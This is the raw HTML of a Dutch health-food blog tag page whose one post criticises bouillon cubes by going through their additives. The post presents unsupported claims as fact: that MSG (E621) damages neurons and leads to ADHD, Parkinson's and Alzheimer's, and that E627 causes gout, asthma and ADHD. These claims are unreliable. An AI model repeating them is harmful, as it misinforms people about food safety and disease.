

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heilzaam-eten.nl/tag/vet/
body_size: 15433
content:
<!DOCTYPE html>
<html lang="nl">
    <head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6851627687557855",
    enable_page_level_ads: true
  });
</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://heilzaam-eten.nl/wp-content/themes/uu-2014/images/favicon.ico">        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://heilzaam-eten.nl/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://heilzaam-eten.nl/wp-content/themes/uu-2014/js/html5.js"></script>
        <![endif]-->
        <title>vet &#8211; Heilzaam eten</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Heilzaam eten &raquo; Feed" href="https://heilzaam-eten.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heilzaam eten &raquo; Reactiesfeed" href="https://heilzaam-eten.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heilzaam eten &raquo; vet Tagfeed" href="https://heilzaam-eten.nl/tag/vet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/heilzaam-eten.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://heilzaam-eten.nl/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://heilzaam-eten.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-dbbb2c012aaa-css'  href='https://heilzaam-eten.nl/wp-content/uploads/siteorigin-widgets/sow-image-default-dbbb2c012aaa.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://heilzaam-eten.nl/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-204aafbae0fd-css'  href='https://heilzaam-eten.nl/wp-content/uploads/siteorigin-widgets/sow-button-atom-204aafbae0fd.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-css'  href='https://heilzaam-eten.nl/wp-content/plugins/so-widgets-bundle/widgets/google-map/css/style.css?ver=1.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='uu2014-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://heilzaam-eten.nl/wp-includes/css/dashicons.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='uu2014-style-css'  href='https://heilzaam-eten.nl/wp-content/themes/uu-2014/style.css?ver=20150115' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://heilzaam-eten.nl/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://heilzaam-eten.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://heilzaam-eten.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var soWidgetsGoogleMap = {"geocode":{"noResults":"There were no results for the place you entered. Please try another."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://heilzaam-eten.nl/wp-content/plugins/so-widgets-bundle/js/sow.google-map.min.js?ver=1.14.1'></script>
<link rel='https://api.w.org/' href='https://heilzaam-eten.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heilzaam-eten.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://heilzaam-eten.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.3" />

<link rel="stylesheet" href="https://heilzaam-eten.nl/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<link rel="shortcut icon" href="http://heilzaameten.nl/wp-content/uploads/2015/02/favicon8.ico"/>
<link rel="apple-touch-icon" href="http://heilzaameten.nl/wp-content/uploads/2015/02/favicon8.ico"/>
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css" id="uu2014_customize_css">
	body, button, input, select, textarea, p { font-size: 15px; font-size: 1.5rem; }
	.site-title a { font-size: 30px; font-size: 3.0rem; }
	.site-description { font-size: 16px; font-size: 1.6rem; }
	div.main-nav-menu { font-size: 16px; font-size: 1.6rem; }
	h1 { font-size: 25px; font-size: 2.5rem; }
	h2 { font-size: 20px; font-size: 2.0rem; }
	h3 { font-size: 18px; font-size: 1.8rem; }
	h4 { font-size: 17px; font-size: 1.7rem; }
	h5 { font-size: 16px; font-size: 1.6rem; }
	h6 { font-size: 15px; font-size: 1.5rem; }
	.widget-area h1 { font-size: 18px; font-size: 1.8rem; }
	.widget-area ul a { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area h1 { font-size: 14px; font-size: 1.4rem; }
	.site-footer { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area ul ul a, .footer-widget-area ul ul a:link, .footer-widget-area ul ul a:visited { font-size: 14px; font-size: 1.4rem; }
	.header-widget-area h1 { font-size: 18px; font-size: 1.8rem; }
	.header-widget-area ul ul a { font-size: 14px; font-size: 1.4rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap h2 a, .site .fa_slider_simple.default .fa_slide_content h2 a { font-size: 20px; font-size: 2.0rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap p, .site .fa_slider_simple.default .fa_slide_content p { font-size: 15px; font-size: 1.5rem; }
@media screen and (max-width: 782px) {
	body, button, input, select, textarea, p { font-size: 14px; font-size: 1.4rem; }
	.site-title a { font-size: 20px; font-size: 2.0rem; }
	.site-description { font-size: 15px; font-size: 1.5rem; }
	div.main-nav-menu { font-size: 15px; font-size: 1.5rem; }
	h1 { font-size: 20px; font-size: 2.0rem; }
	h2 { font-size: 19px; font-size: 1.9rem; }
	h3 { font-size: 18px; font-size: 1.8rem; }
	h4 { font-size: 17px; font-size: 1.7rem; }
	h5 { font-size: 16px; font-size: 1.6rem; }
	h6 { font-size: 15px; font-size: 1.5rem; }
	.widget-area h1 { font-size: 15px; font-size: 1.5rem; }
	.widget-area ul a { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area h1 { font-size: 14px; font-size: 1.4rem; }
	.site-footer { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area ul ul a, .footer-widget-area ul ul a:link, .footer-widget-area ul ul a:visited { font-size: 14px; font-size: 1.4rem; }
	.header-widget-area h1 { font-size: 18px; font-size: 1.8rem; }
	.header-widget-area ul ul a { font-size: 14px; font-size: 1.4rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap h2 a, .site .fa_slider_simple.default .fa_slide_content h2 a { font-size: 16px; font-size: 1.6rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap p, .site .fa_slider_simple.default .fa_slide_content p { font-size: 12px; font-size: 1.2rem; }
}
div.main-nav-menu { max-width: 1200px; }
div.site-branding { max-width: 1200px; }
div.site-content { max-width: 1200px; }
div.footer-widget-area { max-width: 1200px; }
.header-widget-area { max-width: 1200px; }
.site-footer { background-image: url(https://heilzaam-eten.nl/wp-content/themes/uu-2014/images/UUA_Symbol_dark_148_200.png); }
.byline { display: none !important; }
.posted-on { display: none !important; }
.post-format { display: none !important; }
.cat-links { display: none !important; }
@media print {
	.site-branding:before {
		content: url(https://chart.googleapis.com/chart?cht=qr&chs=150x150&chl=http://https://heilzaam-eten.nl/gezond/binnenstebuiten/bouillon-blokjes-nee/&choe=UTF-8);
		position: absolute;
		z-index: 9999;
		top: 0;
		right: 0;
		width: 150px;
		margin: 0;
   }
}
</style>
        <style type="text/css">
                        .site-title a,
                .site-description {
                    color: #7bbf3b;
                }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3c6800; background-image: url("https://heilzaameten.nl/wp-content/uploads/2015/02/gezond-back-01.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><meta data-pso-pv="1.2.1" data-pso-pt="archive" data-pso-th="6ec983666a6adcfa3e723f6248d9b700"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-6851627687557855",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://heilzaameten.nl"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>    </head>

    <body class="archive tag tag-vet tag-50 custom-background">
        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-branding">
					<div id="header-widget-area" class="header-widget-area widget-area">
												<img src="https://heilzaam-eten.nl/wp-content/uploads/2015/02/cropped-IMG_28855.jpg" width="100%" alt="">
										</div>
                    <div class="site-title-description">
						<img id="site-title-image" alt="" src="https://heilzaam-eten.nl/wp-content/themes/uu-2014/images/Symbol_Gradient_77_71.png">
                        <h1 class="site-title"><a href="https://heilzaam-eten.nl/" title="Heilzaam eten" rel="home">Heilzaam eten</a></h1>
                                                    <h2 class="site-description">Goed voor lichaam en geest</h2>
                                            </div>
                </div>
                <div class="main-nav-menu">
                    <nav id="site-navigation" class="navigation site-navigation main-navigation" role="navigation">
                        <button class="menu-toggle">Primary Menu</button>
                        <div class="nav-menu"><ul>
<li ><a href="https://heilzaam-eten.nl/">Home<span class="double-tap"></span></a></li><li class="page_item page-item-528"><a href="https://heilzaam-eten.nl/gezond/heilzaam/ik-wil-slapen/">Ik wil slapen<span class="double-tap"></span></a></li>
<li class="page_item page-item-509"><a href="https://heilzaam-eten.nl/gezond/heilzaam/mindful/">Mindful<span class="double-tap"></span></a></li>
<li class="page_item page-item-518"><a href="https://heilzaam-eten.nl/gezond/heilzaam/rimpeltje-hier-rimpeltje-daar/">Rimpeltje hier&#8230; rimpeltje daar&#8230;<span class="double-tap"></span></a></li>
<li class="page_item page-item-402"><a href="https://heilzaam-eten.nl/gezond/heilzaam/ehbo-uit-je-keukenkastje/">EHBO uit je keukenkastje<span class="double-tap"></span></a></li>
<li class="page_item page-item-393"><a href="https://heilzaam-eten.nl/gezond/heilzaam/kokosolie/">Kokosolie<span class="double-tap"></span></a></li>
<li class="page_item page-item-412"><a href="https://heilzaam-eten.nl/gezond/heilzaam/zeezout-is-nep-zout/">Zeezout is nep zout.<span class="double-tap"></span></a></li>
<li class="page_item page-item-417"><a href="https://heilzaam-eten.nl/gezond/heilzaam/help-ik-stink/">HELP!!! ik stink?<span class="double-tap"></span></a></li>
<li class="page_item page-item-420"><a href="https://heilzaam-eten.nl/gezond/heilzaam/keltisch-zout-en-sole/">Keltisch zout en Sole<span class="double-tap"></span></a></li>
<li class="page_item page-item-426"><a href="https://heilzaam-eten.nl/gezond/heilzaam/honing-en-kaneel/">Honing en kaneel<span class="double-tap"></span></a></li>
<li class="page_item page-item-278 page_item_has_children"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/">Je bent wat je eet?<span class="double-tap"></span></a></li>
<li class="page_item page-item-116 page_item_has_children"><a href="https://heilzaam-eten.nl/gezond/recepten/">Recepten<span class="double-tap"></span></a></li>
<li class="page_item page-item-270 page_item_has_children"><a href="https://heilzaam-eten.nl/gezond/onkruid/">(on)Kruid<span class="double-tap"></span></a></li>
<li class="page_item page-item-204"><a href="https://heilzaam-eten.nl/gezond/e-nummers/">Additieven en E-nummers<span class="double-tap"></span></a></li>
<li class="page_item page-item-196 page_item_has_children"><a href="https://heilzaam-eten.nl/gezond/heilzaam/">Heilzaam<span class="double-tap"></span></a></li>
<li class="page_item page-item-343"><a href="https://heilzaam-eten.nl/gezond/onkruid/zevenblad/">1,2,3,4,5,6, zevenblad<span class="double-tap"></span></a></li>
<li class="page_item page-item-434"><a href="https://heilzaam-eten.nl/gezond/recepten/bewaren/">Bewaren en opwarmen.<span class="double-tap"></span></a></li>
<li class="page_item page-item-460"><a href="https://heilzaam-eten.nl/gezond/recepten/stoofpeertjes-zonder-suiker/">Stoofpeertjes zonder suiker<span class="double-tap"></span></a></li>
<li class="page_item page-item-125"><a href="https://heilzaam-eten.nl/gezond/recepten/erwtensoep/">Erwtensoep van Mieke<span class="double-tap"></span></a></li>
<li class="page_item page-item-130"><a href="https://heilzaam-eten.nl/gezond/recepten/khoresht-karafs/">Iraanse stoofschotel (Khoresht Karafs)<span class="double-tap"></span></a></li>
<li class="page_item page-item-99"><a href="https://heilzaam-eten.nl/gezond/recepten/recepten-2/">Kruidkoek<span class="double-tap"></span></a></li>
<li class="page_item page-item-406"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/suiker-taboe/">Doe nog maar een klontje.<span class="double-tap"></span></a></li>
<li class="page_item page-item-396"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/groenten-van-het-seizoen/">Groenten van het seizoen<span class="double-tap"></span></a></li>
<li class="page_item page-item-487"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/smakelijk-eten/">Smakelijk eten<span class="double-tap"></span></a></li>
<li class="page_item page-item-446"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/bouillon-blokjes-nee/">Bouillon blokjes? Nee!<span class="double-tap"></span></a></li>
</ul></div>
                    </nav><!-- #site-navigation -->
                </div>
            </header><!-- #masthead -->
            <div id="search-box" class="search-box"><form role="search" method="get" class="search-form" action="https://heilzaam-eten.nl/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>
            <div id="content" class="site-content">
			
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

        
            <header class="page-header">
                    <h1 class="page-title">Tag: vet</h1>            </header><!-- .page-header -->

                        
                
<article id="post-446" class="post-446 page type-page status-publish has-post-thumbnail hentry">
    <header class="entry-header">
		<h1 class="entry-title"><a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/bouillon-blokjes-nee/" rel="bookmark">Bouillon blokjes? Nee!</a></h1>
        <div class="entry-meta">
                    <span class="posted-on">Posted on <a href="https://heilzaam-eten.nl/gezond/binnenstebuiten/bouillon-blokjes-nee/" rel="bookmark"><time class="entry-date published" datetime="2016-10-29T10:23:33+00:00">29 oktober 2016</time><time class="updated" datetime="2017-02-20T09:02:03+00:00">20 februari 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://heilzaam-eten.nl/author/judith/">Judith</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->

        <div class="entry-content">
		<p><a href="http://heilzaameten.nl/gezond/binnenstebuiten/bouillon-blokjes-nee/220px-bruhwurfel-1/" rel="attachment wp-att-449"><img class="alignleft size-full wp-image-449" src="http://heilzaameten.nl/wp-content/uploads/2016/10/220px-Brühwürfel-1.jpg" alt="blokje" width="220" height="181" data-wp-pid="449" /></a>Bouillon blokjes, blokje zout en troep.</p>
<p>Ik heb eens zitten kijken wat er voor toevoegingen (additieven)  zit in de bekende bouillonblokjes. Tot voor kort gebruikte ik ze zelf namelijk ook nog want tja, het is zo makkelijk hè?</p>
<p>Ik noem geen merken, dat hoeft ook niet want de ingrediënten komen per merk toch wel aardig overeen.</p>
<p>&nbsp;</p>
<p>Deze is van een runderbouillon.</p>
<p><strong><em>INGREDIËNTEN</em></strong>:</p>
<p>Zout, plantaardig vet (palm, boter (shea, sal)), smaakversterker (<span style="color: #ff0000;">E621, E627, E631</span>), aardappelzetmeel, rundvleesextract 2,2%, suiker, maltodextrine, aroma (bevat MELK), kleurstof <span style="color: #ff0000;">E150c</span>, voedingszuur<span style="color: #008000;"> E330</span>, specerijen (kurkuma, SELDERIJZAAD), peterselie.</p>
<p>E = door de E.G. goedgekeurde hulpstof (ahum)</p>
<p><span style="color: #ff0000;">E621</span> = Mononatriumglutamaat een synthetisch stofje wat je echt moet vermijden. Het kan, op den duur de neuronen in de hersenen aantasten. Denk eens aan ADHD, ADD, Parkinson, Alzheimer, etc.</p>
<p><span style="color: #ff0000;">E627</span> = Synthetische smaakversterker die zout vervangt en de eetlust versterkt. Eenmaal in het lichaam opgenomen wordt dit additief omgezet in urinezuur. In deze vorm kan het in het weefsel worden opgenomen en jicht veroorzaken</p>
<p>De bijwerkingen kunnen zijn: ADHD, Astma, huidirritaties, slapeloosheid, allergieën, en irritatie van de slijmvliezen. Ook vermijden dus.</p>
